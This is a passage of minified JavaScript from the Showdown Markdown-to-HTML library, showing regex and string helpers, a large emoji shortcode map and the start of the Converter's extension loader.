h}}while(a&&(d.lastIndex=o));return h};o.helper.matchRecursiveRegExp=function(e,t,r,n){"use strict";for(var a=h(e,t,r,n),o=[],i=0;i<a.length;++i)o.push([e.slice(a[i].wholeMatch.start,a[i].wholeMatch.end),e.slice(a[i].match.start,a[i].match.end),e.slice(a[i].left.start,a[i].left.end),e.slice(a[i].right.start,a[i].right.end)]);return o},o.helper.replaceRecursiveRegExp=function(e,t,r,n,a){"use strict";if(!o.helper.isFunction(t)){var i=t;t=function(){return i}}var s=h(e,r,n,a),c=e,l=s.length;if(l>0){var u=[];0!==s[0].wholeMatch.start&&u.push(e.slice(0,s[0].wholeMatch.start));for(var d=0;d<l;++d)u.push(t(e.slice(s[d].wholeMatch.start,s[d].wholeMatch.end),e.slice(s[d].match.start,s[d].match.end),e.slice(s[d].left.start,s[d].left.end),e.slice(s[d].right.start,s[d].right.end))),d<l-1&&u.push(e.slice(s[d].wholeMatch.end,s[d+1].wholeMatch.start));s[l-1].wholeMatch.end<e.length&&u.push(e.slice(s[l-1].wholeMatch.end)),c=u.join("")}return c},o.helper.regexIndexOf=function(e,t,r){"use strict";if(!o.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";if(t instanceof RegExp==!1)throw"InvalidArgumentError: second parameter of showdown.helper.regexIndexOf function must be an instance of RegExp";var n=e.substring(r||0).search(t);return n>=0?n+(r||0):n},o.helper.splitAtIndex=function(e,t){"use strict";if(!o.helper.isString(e))throw"InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";return[e.substring(0,t),e.substring(t)]},o.helper.encodeEmailAddress=function(e){"use strict";var t=[function(e){return"&#"+e.charCodeAt(0)+";"},function(e){return"&#x"+e.charCodeAt(0).toString(16)+";"},function(e){return e}];return e=e.replace(/./g,(function(e){if("@"===e)e=t[Math.floor(2*Math.random())](e);else{var r=Math.random();e=r>.9?t[2](e):r>.45?t[1](e):t[0](e)}return e}))},o.helper.padEnd=function(e,t,r){"use strict";return t>>=0,r=String(r||" "),e.length>t?String(e):((t-=e.length)>r.length&&(r+=r.repeat(t/r.length)),String(e)+r.slice(0,t))},"undefined"==typeof console&&(console={warn:function(e){"use strict";alert(e)},log:function(e){"use strict";alert(e)},error:function(e){"use strict";throw e}}),o.helper.regexes={asteriskDashAndColon:/([*_:~])/g},o.helper.emojis={"+1":"👍","-1":"👎",100:"💯",1234:"🔢","1st_place_medal":"🥇","2nd_place_medal":"🥈","3rd_place_medal":"🥉","8ball":"🎱",a:"🅰️",ab:"🆎",abc:"🔤",abcd:"🔡",accept:"🉑",aerial_tramway:"🚡",airplane:"✈️",alarm_clock:"⏰",alembic:"⚗️",alien:"👽",ambulance:"🚑",amphora:"🏺",anchor:"⚓️",angel:"👼",anger:"💢",angry:"😠",anguished:"😧",ant:"🐜",apple:"🍎",aquarius:"♒️",aries:"♈️",arrow_backward:"◀️",arrow_double_down:"⏬",arrow_double_up:"⏫",arrow_down:"⬇️",arrow_down_small:"🔽",arrow_forward:"▶️",arrow_heading_down:"⤵️",arrow_heading_up:"⤴️",arrow_left:"⬅️",arrow_lower_left:"↙️",arrow_lower_right:"↘️",arrow_right:"➡️",arrow_right_hook:"↪️",arrow_up:"⬆️",arrow_up_down:"↕️",arrow_up_small:"🔼",arrow_upper_left:"↖️",arrow_upper_right:"↗️",arrows_clockwise:"🔃",arrows_counterclockwise:"🔄",art:"🎨",articulated_lorry:"🚛",artificial_satellite:"🛰",astonished:"😲",athletic_shoe:"👟",atm:"🏧",atom_symbol:"⚛️",avocado:"🥑",b:"🅱️",baby:"👶",baby_bottle:"🍼",baby_chick:"🐤",baby_symbol:"🚼",back:"🔙",bacon:"🥓",badminton:"🏸",baggage_claim:"🛄",baguette_bread:"🥖",balance_scale:"⚖️",balloon:"🎈",ballot_box:"🗳",ballot_box_with_check:"☑️",bamboo:"🎍",banana:"🍌",bangbang:"‼️",bank:"🏦",bar_chart:"📊",barber:"💈",baseball:"⚾️",basketball:"🏀",basketball_man:"⛹️",basketball_woman:"⛹️&zwj;♀️",bat:"🦇",bath:"🛀",bathtub:"🛁",battery:"🔋",beach_umbrella:"🏖",bear:"🐻",bed:"🛏",bee:"🐝",beer:"🍺",beers:"🍻",beetle:"🐞",beginner:"🔰",bell:"🔔",bellhop_bell:"🛎",bento:"🍱",biking_man:"🚴",bike:"🚲",biking_woman:"🚴&zwj;♀️",bikini:"👙",biohazard:"☣️",bird:"🐦",birthday:"🎂",black_circle:"⚫️",black_flag:"🏴",black_heart:"🖤",black_joker:"🃏",black_large_square:"⬛️",black_medium_small_square:"◾️",black_medium_square:"◼️",black_nib:"✒️",black_small_square:"▪️",black_square_button:"🔲",blonde_man:"👱",blonde_woman:"👱&zwj;♀️",blossom:"🌼",blowfish:"🐡",blue_book:"📘",blue_car:"🚙",blue_heart:"💙",blush:"😊",boar:"🐗",boat:"⛵️",bomb:"💣",book:"📖",bookmark:"🔖",bookmark_tabs:"📑",books:"📚",boom:"💥",boot:"👢",bouquet:"💐",bowing_man:"🙇",bow_and_arrow:"🏹",bowing_woman:"🙇&zwj;♀️",bowling:"🎳",boxing_glove:"🥊",boy:"👦",bread:"🍞",bride_with_veil:"👰",bridge_at_night:"🌉",briefcase:"💼",broken_heart:"💔",bug:"🐛",building_construction:"🏗",bulb:"💡",bullettrain_front:"🚅",bullettrain_side:"🚄",burrito:"🌯",bus:"🚌",business_suit_levitating:"🕴",busstop:"🚏",bust_in_silhouette:"👤",busts_in_silhouette:"👥",butterfly:"🦋",cactus:"🌵",cake:"🍰",calendar:"📆",call_me_hand:"🤙",calling:"📲",camel:"🐫",camera:"📷",camera_flash:"📸",camping:"🏕",cancer:"♋️",candle:"🕯",candy:"🍬",canoe:"🛶",capital_abcd:"🔠",capricorn:"♑️",car:"🚗",card_file_box:"🗃",card_index:"📇",card_index_dividers:"🗂",carousel_horse:"🎠",carrot:"🥕",cat:"🐱",cat2:"🐈",cd:"💿",chains:"⛓",champagne:"🍾",chart:"💹",chart_with_downwards_trend:"📉",chart_with_upwards_trend:"📈",checkered_flag:"🏁",cheese:"🧀",cherries:"🍒",cherry_blossom:"🌸",chestnut:"🌰",chicken:"🐔",children_crossing:"🚸",chipmunk:"🐿",chocolate_bar:"🍫",christmas_tree:"🎄",church:"⛪️",cinema:"🎦",circus_tent:"🎪",city_sunrise:"🌇",city_sunset:"🌆",cityscape:"🏙",cl:"🆑",clamp:"🗜",clap:"👏",clapper:"🎬",classical_building:"🏛",clinking_glasses:"🥂",clipboard:"📋",clock1:"🕐",clock10:"🕙",clock1030:"🕥",clock11:"🕚",clock1130:"🕦",clock12:"🕛",clock1230:"🕧",clock130:"🕜",clock2:"🕑",clock230:"🕝",clock3:"🕒",clock330:"🕞",clock4:"🕓",clock430:"🕟",clock5:"🕔",clock530:"🕠",clock6:"🕕",clock630:"🕡",clock7:"🕖",clock730:"🕢",clock8:"🕗",clock830:"🕣",clock9:"🕘",clock930:"🕤",closed_book:"📕",closed_lock_with_key:"🔐",closed_umbrella:"🌂",cloud:"☁️",cloud_with_lightning:"🌩",cloud_with_lightning_and_rain:"⛈",cloud_with_rain:"🌧",cloud_with_snow:"🌨",clown_face:"🤡",clubs:"♣️",cocktail:"🍸",coffee:"☕️",coffin:"⚰️",cold_sweat:"😰",comet:"☄️",computer:"💻",computer_mouse:"🖱",confetti_ball:"🎊",confounded:"😖",confused:"😕",congratulations:"㊗️",construction:"🚧",construction_worker_man:"👷",construction_worker_woman:"👷&zwj;♀️",control_knobs:"🎛",convenience_store:"🏪",cookie:"🍪",cool:"🆒",policeman:"👮",copyright:"©️",corn:"🌽",couch_and_lamp:"🛋",couple:"👫",couple_with_heart_woman_man:"💑",couple_with_heart_man_man:"👨&zwj;❤️&zwj;👨",couple_with_heart_woman_woman:"👩&zwj;❤️&zwj;👩",couplekiss_man_man:"👨&zwj;❤️&zwj;💋&zwj;👨",couplekiss_man_woman:"💏",couplekiss_woman_woman:"👩&zwj;❤️&zwj;💋&zwj;👩",cow:"🐮",cow2:"🐄",cowboy_hat_face:"🤠",crab:"🦀",crayon:"🖍",credit_card:"💳",crescent_moon:"🌙",cricket:"🏏",crocodile:"🐊",croissant:"🥐",crossed_fingers:"🤞",crossed_flags:"🎌",crossed_swords:"⚔️",crown:"👑",cry:"😢",crying_cat_face:"😿",crystal_ball:"🔮",cucumber:"🥒",cupid:"💘",curly_loop:"➰",currency_exchange:"💱",curry:"🍛",custard:"🍮",customs:"🛃",cyclone:"🌀",dagger:"🗡",dancer:"💃",dancing_women:"👯",dancing_men:"👯&zwj;♂️",dango:"🍡",dark_sunglasses:"🕶",dart:"🎯",dash:"💨",date:"📅",deciduous_tree:"🌳",deer:"🦌",department_store:"🏬",derelict_house:"🏚",desert:"🏜",desert_island:"🏝",desktop_computer:"🖥",male_detective:"🕵️",diamond_shape_with_a_dot_inside:"💠",diamonds:"♦️",disappointed:"😞",disappointed_relieved:"😥",dizzy:"💫",dizzy_face:"😵",do_not_litter:"🚯",dog:"🐶",dog2:"🐕",dollar:"💵",dolls:"🎎",dolphin:"🐬",door:"🚪",doughnut:"🍩",dove:"🕊",dragon:"🐉",dragon_face:"🐲",dress:"👗",dromedary_camel:"🐪",drooling_face:"🤤",droplet:"💧",drum:"🥁",duck:"🦆",dvd:"📀","e-mail":"📧",eagle:"🦅",ear:"👂",ear_of_rice:"🌾",earth_africa:"🌍",earth_americas:"🌎",earth_asia:"🌏",egg:"🥚",eggplant:"🍆",eight_pointed_black_star:"✴️",eight_spoked_asterisk:"✳️",electric_plug:"🔌",elephant:"🐘",email:"✉️",end:"🔚",envelope_with_arrow:"📩",euro:"💶",european_castle:"🏰",european_post_office:"🏤",evergreen_tree:"🌲",exclamation:"❗️",expressionless:"😑",eye:"👁",eye_speech_bubble:"👁&zwj;🗨",eyeglasses:"👓",eyes:"👀",face_with_head_bandage:"🤕",face_with_thermometer:"🤒",fist_oncoming:"👊",factory:"🏭",fallen_leaf:"🍂",family_man_woman_boy:"👪",family_man_boy:"👨&zwj;👦",family_man_boy_boy:"👨&zwj;👦&zwj;👦",family_man_girl:"👨&zwj;👧",family_man_girl_boy:"👨&zwj;👧&zwj;👦",family_man_girl_girl:"👨&zwj;👧&zwj;👧",family_man_man_boy:"👨&zwj;👨&zwj;👦",family_man_man_boy_boy:"👨&zwj;👨&zwj;👦&zwj;👦",family_man_man_girl:"👨&zwj;👨&zwj;👧",family_man_man_girl_boy:"👨&zwj;👨&zwj;👧&zwj;👦",family_man_man_girl_girl:"👨&zwj;👨&zwj;👧&zwj;👧",family_man_woman_boy_boy:"👨&zwj;👩&zwj;👦&zwj;👦",family_man_woman_girl:"👨&zwj;👩&zwj;👧",family_man_woman_girl_boy:"👨&zwj;👩&zwj;👧&zwj;👦",family_man_woman_girl_girl:"👨&zwj;👩&zwj;👧&zwj;👧",family_woman_boy:"👩&zwj;👦",family_woman_boy_boy:"👩&zwj;👦&zwj;👦",family_woman_girl:"👩&zwj;👧",family_woman_girl_boy:"👩&zwj;👧&zwj;👦",family_woman_girl_girl:"👩&zwj;👧&zwj;👧",family_woman_woman_boy:"👩&zwj;👩&zwj;👦",family_woman_woman_boy_boy:"👩&zwj;👩&zwj;👦&zwj;👦",family_woman_woman_girl:"👩&zwj;👩&zwj;👧",family_woman_woman_girl_boy:"👩&zwj;👩&zwj;👧&zwj;👦",family_woman_woman_girl_girl:"👩&zwj;👩&zwj;👧&zwj;👧",fast_forward:"⏩",fax:"📠",fearful:"😨",feet:"🐾",female_detective:"🕵️&zwj;♀️",ferris_wheel:"🎡",ferry:"⛴",field_hockey:"🏑",file_cabinet:"🗄",file_folder:"📁",film_projector:"📽",film_strip:"🎞",fire:"🔥",fire_engine:"🚒",fireworks:"🎆",first_quarter_moon:"🌓",first_quarter_moon_with_face:"🌛",fish:"🐟",fish_cake:"🍥",fishing_pole_and_fish:"🎣",fist_raised:"✊",fist_left:"🤛",fist_right:"🤜",flags:"🎏",flashlight:"🔦",fleur_de_lis:"⚜️",flight_arrival:"🛬",flight_departure:"🛫",floppy_disk:"💾",flower_playing_cards:"🎴",flushed:"😳",fog:"🌫",foggy:"🌁",football:"🏈",footprints:"👣",fork_and_knife:"🍴",fountain:"⛲️",fountain_pen:"🖋",four_leaf_clover:"🍀",fox_face:"🦊",framed_picture:"🖼",free:"🆓",fried_egg:"🍳",fried_shrimp:"🍤",fries:"🍟",frog:"🐸",frowning:"😦",frowning_face:"☹️",frowning_man:"🙍&zwj;♂️",frowning_woman:"🙍",middle_finger:"🖕",fuelpump:"⛽️",full_moon:"🌕",full_moon_with_face:"🌝",funeral_urn:"⚱️",game_die:"🎲",gear:"⚙️",gem:"💎",gemini:"♊️",ghost:"👻",gift:"🎁",gift_heart:"💝",girl:"👧",globe_with_meridians:"🌐",goal_net:"🥅",goat:"🐐",golf:"⛳️",golfing_man:"🏌️",golfing_woman:"🏌️&zwj;♀️",gorilla:"🦍",grapes:"🍇",green_apple:"🍏",green_book:"📗",green_heart:"💚",green_salad:"🥗",grey_exclamation:"❕",grey_question:"❔",grimacing:"😬",grin:"😁",grinning:"😀",guardsman:"💂",guardswoman:"💂&zwj;♀️",guitar:"🎸",gun:"🔫",haircut_woman:"💇",haircut_man:"💇&zwj;♂️",hamburger:"🍔",hammer:"🔨",hammer_and_pick:"⚒",hammer_and_wrench:"🛠",hamster:"🐹",hand:"✋",handbag:"👜",handshake:"🤝",hankey:"💩",hatched_chick:"🐥",hatching_chick:"🐣",headphones:"🎧",hear_no_evil:"🙉",heart:"❤️",heart_decoration:"💟",heart_eyes:"😍",heart_eyes_cat:"😻",heartbeat:"💓",heartpulse:"💗",hearts:"♥️",heavy_check_mark:"✔️",heavy_division_sign:"➗",heavy_dollar_sign:"💲",heavy_heart_exclamation:"❣️",heavy_minus_sign:"➖",heavy_multiplication_x:"✖️",heavy_plus_sign:"➕",helicopter:"🚁",herb:"🌿",hibiscus:"🌺",high_brightness:"🔆",high_heel:"👠",hocho:"🔪",hole:"🕳",honey_pot:"🍯",horse:"🐴",horse_racing:"🏇",hospital:"🏥",hot_pepper:"🌶",hotdog:"🌭",hotel:"🏨",hotsprings:"♨️",hourglass:"⌛️",hourglass_flowing_sand:"⏳",house:"🏠",house_with_garden:"🏡",houses:"🏘",hugs:"🤗",hushed:"😯",ice_cream:"🍨",ice_hockey:"🏒",ice_skate:"⛸",icecream:"🍦",id:"🆔",ideograph_advantage:"🉐",imp:"👿",inbox_tray:"📥",incoming_envelope:"📨",tipping_hand_woman:"💁",information_source:"ℹ️",innocent:"😇",interrobang:"⁉️",iphone:"📱",izakaya_lantern:"🏮",jack_o_lantern:"🎃",japan:"🗾",japanese_castle:"🏯",japanese_goblin:"👺",japanese_ogre:"👹",jeans:"👖",joy:"😂",joy_cat:"😹",joystick:"🕹",kaaba:"🕋",key:"🔑",keyboard:"⌨️",keycap_ten:"🔟",kick_scooter:"🛴",kimono:"👘",kiss:"💋",kissing:"😗",kissing_cat:"😽",kissing_closed_eyes:"😚",kissing_heart:"😘",kissing_smiling_eyes:"😙",kiwi_fruit:"🥝",koala:"🐨",koko:"🈁",label:"🏷",large_blue_circle:"🔵",large_blue_diamond:"🔷",large_orange_diamond:"🔶",last_quarter_moon:"🌗",last_quarter_moon_with_face:"🌜",latin_cross:"✝️",laughing:"😆",leaves:"🍃",ledger:"📒",left_luggage:"🛅",left_right_arrow:"↔️",leftwards_arrow_with_hook:"↩️",lemon:"🍋",leo:"♌️",leopard:"🐆",level_slider:"🎚",libra:"♎️",light_rail:"🚈",link:"🔗",lion:"🦁",lips:"👄",lipstick:"💄",lizard:"🦎",lock:"🔒",lock_with_ink_pen:"🔏",lollipop:"🍭",loop:"➿",loud_sound:"🔊",loudspeaker:"📢",love_hotel:"🏩",love_letter:"💌",low_brightness:"🔅",lying_face:"🤥",m:"Ⓜ️",mag:"🔍",mag_right:"🔎",mahjong:"🀄️",mailbox:"📫",mailbox_closed:"📪",mailbox_with_mail:"📬",mailbox_with_no_mail:"📭",man:"👨",man_artist:"👨&zwj;🎨",man_astronaut:"👨&zwj;🚀",man_cartwheeling:"🤸&zwj;♂️",man_cook:"👨&zwj;🍳",man_dancing:"🕺",man_facepalming:"🤦&zwj;♂️",man_factory_worker:"👨&zwj;🏭",man_farmer:"👨&zwj;🌾",man_firefighter:"👨&zwj;🚒",man_health_worker:"👨&zwj;⚕️",man_in_tuxedo:"🤵",man_judge:"👨&zwj;⚖️",man_juggling:"🤹&zwj;♂️",man_mechanic:"👨&zwj;🔧",man_office_worker:"👨&zwj;💼",man_pilot:"👨&zwj;✈️",man_playing_handball:"🤾&zwj;♂️",man_playing_water_polo:"🤽&zwj;♂️",man_scientist:"👨&zwj;🔬",man_shrugging:"🤷&zwj;♂️",man_singer:"👨&zwj;🎤",man_student:"👨&zwj;🎓",man_teacher:"👨&zwj;🏫",man_technologist:"👨&zwj;💻",man_with_gua_pi_mao:"👲",man_with_turban:"👳",tangerine:"🍊",mans_shoe:"👞",mantelpiece_clock:"🕰",maple_leaf:"🍁",martial_arts_uniform:"🥋",mask:"😷",massage_woman:"💆",massage_man:"💆&zwj;♂️",meat_on_bone:"🍖",medal_military:"🎖",medal_sports:"🏅",mega:"📣",melon:"🍈",memo:"📝",men_wrestling:"🤼&zwj;♂️",menorah:"🕎",mens:"🚹",metal:"🤘",metro:"🚇",microphone:"🎤",microscope:"🔬",milk_glass:"🥛",milky_way:"🌌",minibus:"🚐",minidisc:"💽",mobile_phone_off:"📴",money_mouth_face:"🤑",money_with_wings:"💸",moneybag:"💰",monkey:"🐒",monkey_face:"🐵",monorail:"🚝",moon:"🌔",mortar_board:"🎓",mosque:"🕌",motor_boat:"🛥",motor_scooter:"🛵",motorcycle:"🏍",motorway:"🛣",mount_fuji:"🗻",mountain:"⛰",mountain_biking_man:"🚵",mountain_biking_woman:"🚵&zwj;♀️",mountain_cableway:"🚠",mountain_railway:"🚞",mountain_snow:"🏔",mouse:"🐭",mouse2:"🐁",movie_camera:"🎥",moyai:"🗿",mrs_claus:"🤶",muscle:"💪",mushroom:"🍄",musical_keyboard:"🎹",musical_note:"🎵",musical_score:"🎼",mute:"🔇",nail_care:"💅",name_badge:"📛",national_park:"🏞",nauseated_face:"🤢",necktie:"👔",negative_squared_cross_mark:"❎",nerd_face:"🤓",neutral_face:"😐",new:"🆕",new_moon:"🌑",new_moon_with_face:"🌚",newspaper:"📰",newspaper_roll:"🗞",next_track_button:"⏭",ng:"🆖",no_good_man:"🙅&zwj;♂️",no_good_woman:"🙅",night_with_stars:"🌃",no_bell:"🔕",no_bicycles:"🚳",no_entry:"⛔️",no_entry_sign:"🚫",no_mobile_phones:"📵",no_mouth:"😶",no_pedestrians:"🚷",no_smoking:"🚭","non-potable_water":"🚱",nose:"👃",notebook:"📓",notebook_with_decorative_cover:"📔",notes:"🎶",nut_and_bolt:"🔩",o:"⭕️",o2:"🅾️",ocean:"🌊",octopus:"🐙",oden:"🍢",office:"🏢",oil_drum:"🛢",ok:"🆗",ok_hand:"👌",ok_man:"🙆&zwj;♂️",ok_woman:"🙆",old_key:"🗝",older_man:"👴",older_woman:"👵",om:"🕉",on:"🔛",oncoming_automobile:"🚘",oncoming_bus:"🚍",oncoming_police_car:"🚔",oncoming_taxi:"🚖",open_file_folder:"📂",open_hands:"👐",open_mouth:"😮",open_umbrella:"☂️",ophiuchus:"⛎",orange_book:"📙",orthodox_cross:"☦️",outbox_tray:"📤",owl:"🦉",ox:"🐂",package:"📦",page_facing_up:"📄",page_with_curl:"📃",pager:"📟",paintbrush:"🖌",palm_tree:"🌴",pancakes:"🥞",panda_face:"🐼",paperclip:"📎",paperclips:"🖇",parasol_on_ground:"⛱",parking:"🅿️",part_alternation_mark:"〽️",partly_sunny:"⛅️",passenger_ship:"🛳",passport_control:"🛂",pause_button:"⏸",peace_symbol:"☮️",peach:"🍑",peanuts:"🥜",pear:"🍐",pen:"🖊",pencil2:"✏️",penguin:"🐧",pensive:"😔",performing_arts:"🎭",persevere:"😣",person_fencing:"🤺",pouting_woman:"🙎",phone:"☎️",pick:"⛏",pig:"🐷",pig2:"🐖",pig_nose:"🐽",pill:"💊",pineapple:"🍍",ping_pong:"🏓",pisces:"♓️",pizza:"🍕",place_of_worship:"🛐",plate_with_cutlery:"🍽",play_or_pause_button:"⏯",point_down:"👇",point_left:"👈",point_right:"👉",point_up:"☝️",point_up_2:"👆",police_car:"🚓",policewoman:"👮&zwj;♀️",poodle:"🐩",popcorn:"🍿",post_office:"🏣",postal_horn:"📯",postbox:"📮",potable_water:"🚰",potato:"🥔",pouch:"👝",poultry_leg:"🍗",pound:"💷",rage:"😡",pouting_cat:"😾",pouting_man:"🙎&zwj;♂️",pray:"🙏",prayer_beads:"📿",pregnant_woman:"🤰",previous_track_button:"⏮",prince:"🤴",princess:"👸",printer:"🖨",purple_heart:"💜",purse:"👛",pushpin:"📌",put_litter_in_its_place:"🚮",question:"❓",rabbit:"🐰",rabbit2:"🐇",racehorse:"🐎",racing_car:"🏎",radio:"📻",radio_button:"🔘",radioactive:"☢️",railway_car:"🚃",railway_track:"🛤",rainbow:"🌈",rainbow_flag:"🏳️&zwj;🌈",raised_back_of_hand:"🤚",raised_hand_with_fingers_splayed:"🖐",raised_hands:"🙌",raising_hand_woman:"🙋",raising_hand_man:"🙋&zwj;♂️",ram:"🐏",ramen:"🍜",rat:"🐀",record_button:"⏺",recycle:"♻️",red_circle:"🔴",registered:"®️",relaxed:"☺️",relieved:"😌",reminder_ribbon:"🎗",repeat:"🔁",repeat_one:"🔂",rescue_worker_helmet:"⛑",restroom:"🚻",revolving_hearts:"💞",rewind:"⏪",rhinoceros:"🦏",ribbon:"🎀",rice:"🍚",rice_ball:"🍙",rice_cracker:"🍘",rice_scene:"🎑",right_anger_bubble:"🗯",ring:"💍",robot:"🤖",rocket:"🚀",rofl:"🤣",roll_eyes:"🙄",roller_coaster:"🎢",rooster:"🐓",rose:"🌹",rosette:"🏵",rotating_light:"🚨",round_pushpin:"📍",rowing_man:"🚣",rowing_woman:"🚣&zwj;♀️",rugby_football:"🏉",running_man:"🏃",running_shirt_with_sash:"🎽",running_woman:"🏃&zwj;♀️",sa:"🈂️",sagittarius:"♐️",sake:"🍶",sandal:"👡",santa:"🎅",satellite:"📡",saxophone:"🎷",school:"🏫",school_satchel:"🎒",scissors:"✂️",scorpion:"🦂",scorpius:"♏️",scream:"😱",scream_cat:"🙀",scroll:"📜",seat:"💺",secret:"㊙️",see_no_evil:"🙈",seedling:"🌱",selfie:"🤳",shallow_pan_of_food:"🥘",shamrock:"☘️",shark:"🦈",shaved_ice:"🍧",sheep:"🐑",shell:"🐚",shield:"🛡",shinto_shrine:"⛩",ship:"🚢",shirt:"👕",shopping:"🛍",shopping_cart:"🛒",shower:"🚿",shrimp:"🦐",signal_strength:"📶",six_pointed_star:"🔯",ski:"🎿",skier:"⛷",skull:"💀",skull_and_crossbones:"☠️",sleeping:"😴",sleeping_bed:"🛌",sleepy:"😪",slightly_frowning_face:"🙁",slightly_smiling_face:"🙂",slot_machine:"🎰",small_airplane:"🛩",small_blue_diamond:"🔹",small_orange_diamond:"🔸",small_red_triangle:"🔺",small_red_triangle_down:"🔻",smile:"😄",smile_cat:"😸",smiley:"😃",smiley_cat:"😺",smiling_imp:"😈",smirk:"😏",smirk_cat:"😼",smoking:"🚬",snail:"🐌",snake:"🐍",sneezing_face:"🤧",snowboarder:"🏂",snowflake:"❄️",snowman:"⛄️",snowman_with_snow:"☃️",sob:"😭",soccer:"⚽️",soon:"🔜",sos:"🆘",sound:"🔉",space_invader:"👾",spades:"♠️",spaghetti:"🍝",sparkle:"❇️",sparkler:"🎇",sparkles:"✨",sparkling_heart:"💖",speak_no_evil:"🙊",speaker:"🔈",speaking_head:"🗣",speech_balloon:"💬",speedboat:"🚤",spider:"🕷",spider_web:"🕸",spiral_calendar:"🗓",spiral_notepad:"🗒",spoon:"🥄",squid:"🦑",stadium:"🏟",star:"⭐️",star2:"🌟",star_and_crescent:"☪️",star_of_david:"✡️",stars:"🌠",station:"🚉",statue_of_liberty:"🗽",steam_locomotive:"🚂",stew:"🍲",stop_button:"⏹",stop_sign:"🛑",stopwatch:"⏱",straight_ruler:"📏",strawberry:"🍓",stuck_out_tongue:"😛",stuck_out_tongue_closed_eyes:"😝",stuck_out_tongue_winking_eye:"😜",studio_microphone:"🎙",stuffed_flatbread:"🥙",sun_behind_large_cloud:"🌥",sun_behind_rain_cloud:"🌦",sun_behind_small_cloud:"🌤",sun_with_face:"🌞",sunflower:"🌻",sunglasses:"😎",sunny:"☀️",sunrise:"🌅",sunrise_over_mountains:"🌄",surfing_man:"🏄",surfing_woman:"🏄&zwj;♀️",sushi:"🍣",suspension_railway:"🚟",sweat:"😓",sweat_drops:"💦",sweat_smile:"😅",sweet_potato:"🍠",swimming_man:"🏊",swimming_woman:"🏊&zwj;♀️",symbols:"🔣",synagogue:"🕍",syringe:"💉",taco:"🌮",tada:"🎉",tanabata_tree:"🎋",taurus:"♉️",taxi:"🚕",tea:"🍵",telephone_receiver:"📞",telescope:"🔭",tennis:"🎾",tent:"⛺️",thermometer:"🌡",thinking:"🤔",thought_balloon:"💭",ticket:"🎫",tickets:"🎟",tiger:"🐯",tiger2:"🐅",timer_clock:"⏲",tipping_hand_man:"💁&zwj;♂️",tired_face:"😫",tm:"™️",toilet:"🚽",tokyo_tower:"🗼",tomato:"🍅",tongue:"👅",top:"🔝",tophat:"🎩",tornado:"🌪",trackball:"🖲",tractor:"🚜",traffic_light:"🚥",train:"🚋",train2:"🚆",tram:"🚊",triangular_flag_on_post:"🚩",triangular_ruler:"📐",trident:"🔱",triumph:"😤",trolleybus:"🚎",trophy:"🏆",tropical_drink:"🍹",tropical_fish:"🐠",truck:"🚚",trumpet:"🎺",tulip:"🌷",tumbler_glass:"🥃",turkey:"🦃",turtle:"🐢",tv:"📺",twisted_rightwards_arrows:"🔀",two_hearts:"💕",two_men_holding_hands:"👬",two_women_holding_hands:"👭",u5272:"🈹",u5408:"🈴",u55b6:"🈺",u6307:"🈯️",u6708:"🈷️",u6709:"🈶",u6e80:"🈵",u7121:"🈚️",u7533:"🈸",u7981:"🈲",u7a7a:"🈳",umbrella:"☔️",unamused:"😒",underage:"🔞",unicorn:"🦄",unlock:"🔓",up:"🆙",upside_down_face:"🙃",v:"✌️",vertical_traffic_light:"🚦",vhs:"📼",vibration_mode:"📳",video_camera:"📹",video_game:"🎮",violin:"🎻",virgo:"♍️",volcano:"🌋",volleyball:"🏐",vs:"🆚",vulcan_salute:"🖖",walking_man:"🚶",walking_woman:"🚶&zwj;♀️",waning_crescent_moon:"🌘",waning_gibbous_moon:"🌖",warning:"⚠️",wastebasket:"🗑",watch:"⌚️",water_buffalo:"🐃",watermelon:"🍉",wave:"👋",wavy_dash:"〰️",waxing_crescent_moon:"🌒",wc:"🚾",weary:"😩",wedding:"💒",weight_lifting_man:"🏋️",weight_lifting_woman:"🏋️&zwj;♀️",whale:"🐳",whale2:"🐋",wheel_of_dharma:"☸️",wheelchair:"♿️",white_check_mark:"✅",white_circle:"⚪️",white_flag:"🏳️",white_flower:"💮",white_large_square:"⬜️",white_medium_small_square:"◽️",white_medium_square:"◻️",white_small_square:"▫️",white_square_button:"🔳",wilted_flower:"🥀",wind_chime:"🎐",wind_face:"🌬",wine_glass:"🍷",wink:"😉",wolf:"🐺",woman:"👩",woman_artist:"👩&zwj;🎨",woman_astronaut:"👩&zwj;🚀",woman_cartwheeling:"🤸&zwj;♀️",woman_cook:"👩&zwj;🍳",woman_facepalming:"🤦&zwj;♀️",woman_factory_worker:"👩&zwj;🏭",woman_farmer:"👩&zwj;🌾",woman_firefighter:"👩&zwj;🚒",woman_health_worker:"👩&zwj;⚕️",woman_judge:"👩&zwj;⚖️",woman_juggling:"🤹&zwj;♀️",woman_mechanic:"👩&zwj;🔧",woman_office_worker:"👩&zwj;💼",woman_pilot:"👩&zwj;✈️",woman_playing_handball:"🤾&zwj;♀️",woman_playing_water_polo:"🤽&zwj;♀️",woman_scientist:"👩&zwj;🔬",woman_shrugging:"🤷&zwj;♀️",woman_singer:"👩&zwj;🎤",woman_student:"👩&zwj;🎓",woman_teacher:"👩&zwj;🏫",woman_technologist:"👩&zwj;💻",woman_with_turban:"👳&zwj;♀️",womans_clothes:"👚",womans_hat:"👒",women_wrestling:"🤼&zwj;♀️",womens:"🚺",world_map:"🗺",worried:"😟",wrench:"🔧",writing_hand:"✍️",x:"❌",yellow_heart:"💛",yen:"💴",yin_yang:"☯️",yum:"😋",zap:"⚡️",zipper_mouth_face:"🤐",zzz:"💤",octocat:'<img alt=":octocat:" height="20" width="20" align="absmiddle" src="https://assets-cdn.github.com/images/icons/emoji/octocat.png">',showdown:"<span style=\"font-family: 'Anonymous Pro', monospace; text-decoration: underline; text-decoration-style: dashed; text-decoration-color: #3e8b8a;text-underline-position: under;\">S</span>"},o.Converter=function(e){"use strict";var t={},r=[],n=[],a={},i=l,p={parsed:{},raw:"",format:""};function h(e,t){if(t=t||null,o.helper.isString(e)){if(t=e=o.helper.stdExtName(e),o.extensions[e])return console.warn("DEPRECATION WARNING: "+e+" is an old extension that uses a deprecated loading method.Please inform the developer that the extension should be updated!"),void function(e,t){"function"==typeof e&&(e=e(new o.Converter));o.helper.isArray(e)||(e=[e]);var a=d(e,t);if(!a.valid)throw Error(a.error);for(var i=0;i<e.length;++i)switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i]);break;default:throw Error("Extension loader error: Type unrecognized!!!")}}(o.extensions[e],e);if(o.helper.isUndefined(s[e]))throw Error('Extension "'+e+'" could not be loaded. It was either not found or is not a valid 